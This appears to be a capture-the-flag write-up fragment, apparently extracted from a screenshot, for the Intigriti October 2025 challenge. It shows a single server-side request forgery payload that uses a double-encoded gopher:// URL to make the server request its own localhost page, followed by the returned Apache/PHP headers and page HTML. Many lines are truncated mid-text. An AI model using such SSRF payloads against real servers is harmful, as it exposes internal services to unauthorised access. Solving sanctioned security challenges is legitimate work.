 challenge-1025.intigriti.io/challenge.php?url=gopher%3A%2F%2F127.1%3A80%2F_GET%2520%252Findex%252Ephp%2520HTTP%252F1%252E0%250D%250A
mas
Fetched content:
HTTP/1.1 200 OK
Date: Sun, 12 Oct 2025 09:47:02 GMT
Server: Apache/2.4.65 (Debian)
X-Powered-By: PHP/8.1.33
Vary: Accept-Encoding
Content-Length: 3806
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8
<title>Intigriti October Challenge</title>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@intigriti">
<meta name="twitter:creator" content="@intigriti">
<meta name="twitter:title" content="October Challenge - Intigriti
<meta name="twitter:description" content="Find the FLAG and WIN I
<meta name="twitter:image" content="https://challenge-1025.intigr
<meta property="og:url" content="https://challenge-1025.intigriti
<meta property="og:type" content="website">
<meta property="og:title" content="October Challenge - Intigriti"
<meta property="og:description" content="Find the FLAG and WIN In
<meta property="og:image" content="https://challenge-1025.intigri
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght
<link href="/public/styles.css" rel="stylesheet">
<link rel="shortcut icon" href="/favicon.ico">
</head>
<body>
Shoppix Home About Contact
© 2025 Shoppix - S